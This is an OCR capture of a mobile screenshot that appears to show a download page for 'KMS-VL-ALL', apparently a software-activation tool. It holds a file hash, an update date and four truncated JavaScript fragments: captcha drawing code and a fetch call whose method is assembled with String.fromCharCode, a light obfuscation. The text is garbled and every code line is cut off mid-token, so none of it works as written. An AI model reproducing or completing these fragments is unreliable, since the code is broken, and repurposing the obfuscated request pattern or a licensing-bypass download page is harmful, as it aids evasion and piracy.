
[KMS-VL-
ALL]
File Hash: 5bdef6a0a8d8699d3
Last update:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC